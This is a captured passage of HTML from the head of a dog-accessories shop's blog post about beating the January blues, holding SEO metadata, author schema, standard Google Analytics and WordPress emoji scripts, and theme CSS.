

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/
body_size: 35634
content:

<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs</title>
<meta name="description" content="After the holiday season, and with cold and dark nights drawing in, it&#039;s very common and normal for us humans to experience the January Blues. Perhaps we&#039;ve"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs" />
<meta property="og:description" content="After the holiday season, and with cold and dark nights drawing in, it&#039;s very common and normal for us humans to experience the January Blues. Perhaps we&#039;ve" />
<meta property="og:url" content="https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/" />
<meta property="og:site_name" content="Bewdogs" />
<meta property="article:tag" content="cable knit" />
<meta property="article:tag" content="dog jumper" />
<meta property="article:tag" content="dog london" />
<meta property="article:tag" content="dog routine" />
<meta property="article:tag" content="dog walking" />
<meta property="article:tag" content="happy dog" />
<meta property="article:tag" content="january" />
<meta property="article:tag" content="january activities" />
<meta property="article:tag" content="mood" />
<meta property="article:tag" content="rainbow jumper" />
<meta property="article:tag" content="stuff to do" />
<meta property="article:section" content="Uncategorised" />
<meta property="og:updated_time" content="2024-08-06T14:33:26+00:00" />
<meta property="og:image" content="https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png" />
<meta property="og:image:secure_url" content="https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="A woman with blonde hair wears a deep orange velvet hair tie, her back is turned to the camera and she is holding a black and tan long haired sausage dog who wears a matching burnt orange velvet sailor bow tie. the dog is looking at the camera" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-01-08T17:35:04+00:00" />
<meta property="article:modified_time" content="2024-08-06T14:33:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs" />
<meta name="twitter:description" content="After the holiday season, and with cold and dark nights drawing in, it&#039;s very common and normal for us humans to experience the January Blues. Perhaps we&#039;ve" />
<meta name="twitter:image" content="https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lily Bewick" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bewdogs.co.uk/#organization","name":"Lily Bewick","url":"https://bewdogs.co.uk","logo":{"@type":"ImageObject","@id":"https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg","url":"https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg","caption":"Lily Bewick","inLanguage":"en-GB"},"sameAs":["http://bewdogs.co.uk"]},{"@type":"WebSite","@id":"https://bewdogs.co.uk/#website","url":"https://bewdogs.co.uk","name":"Bewdogs","publisher":{"@id":"https://bewdogs.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png","url":"https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png","width":"1080","height":"1080","caption":"A woman with blonde hair wears a deep orange velvet hair tie, her back is turned to the camera and she is holding a black and tan long haired sausage dog who wears a matching burnt orange velvet sailor bow tie. the dog is looking at the camera","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/#webpage","url":"https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/","name":"6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs","datePublished":"2024-01-08T17:35:04+00:00","dateModified":"2024-08-06T14:33:26+00:00","isPartOf":{"@id":"https://bewdogs.co.uk/#website"},"primaryImageOfPage":{"@id":"https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://bewdogs.co.uk/author/lily-bewick/","name":"Lily Bewick","description":"Lily Bewick is the founder of BewDogs, a brand focused on stylish and affordable dog accessories. As a dog mum to Heathcliff the Frenchie and poodles Clementine and Yannis, and mum to Barnaby, Lily's love for animals inspired her to fill a gap she saw in pet stores.\r\n\r\nShe spends her time attending dog events, meeting customers, researching products, and connecting on social media. \r\n\r\nLily's posts feature her pets and those of her followers, highlighting her passion for pets and innovative pet fashion. Connect with Lily to discover more about BewDogs!","url":"https://bewdogs.co.uk/author/lily-bewick/","image":{"@type":"ImageObject","@id":"https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg","url":"https://bewdogs.co.uk/wp-content/uploads/2024/08/Lily-Bewick-Bewdogs.jpg","caption":"Lily Bewick","inLanguage":"en-GB"},"sameAs":["http://bewdogs.co.uk"]},{"@type":"BlogPosting","headline":"6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs","keywords":"january blues","datePublished":"2024-01-08T17:35:04+00:00","dateModified":"2024-08-06T14:33:26+00:00","articleSection":"Uncategorised","author":{"@id":"https://bewdogs.co.uk/author/lily-bewick/","name":"Lily Bewick"},"publisher":{"@id":"https://bewdogs.co.uk/#organization"},"description":"After the holiday season, and with cold and dark nights drawing in, it&#039;s very common and normal for us humans to experience the January Blues. Perhaps we&#039;ve","name":"6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog - Bewdogs","@id":"https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/#richSnippet","isPartOf":{"@id":"https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/#webpage"},"image":{"@id":"https://bewdogs.co.uk/wp-content/uploads/2024/01/Copy-of-BEW-DOGS-INSTAGRAM-POSTS-4.png"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bewdogs &raquo; Feed" href="https://bewdogs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bewdogs &raquo; Comments Feed" href="https://bewdogs.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bewdogs &raquo; 6 Ways to Chase Away the January Blues: Achieve a Happy January with Your Dog Comments Feed" href="https://bewdogs.co.uk/blog/6-ways-to-chase-away-the-january-blues/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z2F2MR9N8V"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bewdogs.co.uk\/blog\/6-ways-to-chase-away-the-january-blues\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z2F2MR9N8V',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z2F2MR9N8V', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bewdogs.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='lrm-modal-css' href='https://bewdogs.co.uk/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core-compiled.css?ver=56' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://bewdogs.co.uk/wp-content/plugins/ajax-login-and-registration-modal-popup/skins/default/skin.css?ver=56' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bewdogs.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bewdogs.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bewdogs.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bewdogs.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.8.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: rgb(180,131,98); --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: rgb(180,131,98); --color-add-to-wishlist-background-hover: rgb(180,131,98); --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: rgb(180,131,98); --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: rgb(180,131,98); --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: rgb(180,131,98); --color-add-to-wishlist-background-hover: rgb(180,131,98); --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: rgb(180,131,98); --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 